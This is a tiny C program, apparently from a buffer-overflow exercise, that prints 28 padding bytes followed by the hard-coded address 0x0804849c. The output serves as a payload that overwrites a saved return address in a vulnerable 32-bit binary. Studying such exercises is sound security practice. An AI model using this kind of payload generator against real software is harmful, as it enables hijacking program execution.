 #include <stdio.h>
#include <string.h>
int main()
{
char buf[200];
strcpy(buf, "aaaabbbbccccddddeeeeffffgggg");
buf[28]=0x9c;
buf[29]=0x84;
buf[30]=0x04;
buf[31]=0x08;
write(1, buf, 32);
return 0;
}